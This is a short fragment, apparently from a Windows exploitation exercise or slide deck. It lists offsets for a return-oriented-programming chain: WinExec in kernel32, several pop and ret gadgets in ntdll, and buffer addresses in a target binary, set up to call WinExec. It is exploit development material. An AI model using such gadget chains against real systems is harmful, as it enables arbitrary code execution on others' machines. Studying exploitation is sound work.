 winexec_addr=kernel32_base + 0x5E750
scanf_addr=base_addr + 0x10
poprcx=ntdll_base + 0x8d03d
poprdxr11=ntdll_base + 0x8aa07
retgadget=ntdll_base + 0xf5510
pop4ret=ntdll_base + 0xe31de
s_addr=base_addr + 0x126c
data_addr=base_addr + 0x2600